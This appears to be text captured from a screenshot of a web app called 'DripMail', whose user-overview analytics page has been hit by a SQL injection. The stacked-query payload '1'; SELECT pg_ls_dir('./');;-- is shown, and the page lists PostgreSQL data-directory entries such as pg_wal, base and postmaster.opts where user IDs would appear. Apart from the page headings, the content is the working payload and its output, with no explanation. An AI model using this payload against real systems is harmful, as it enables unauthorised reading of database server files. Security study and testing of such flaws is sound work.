 '1'; SELECT  pg_ls_dir('./');;--
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID
pg_twophase
pg_serial
pg_notify
base
PG_VERSION
postmaster.opts
pg_multixact
pg_snapshots
pg_wal
pg_dynshmem
global
pg_stat_tmp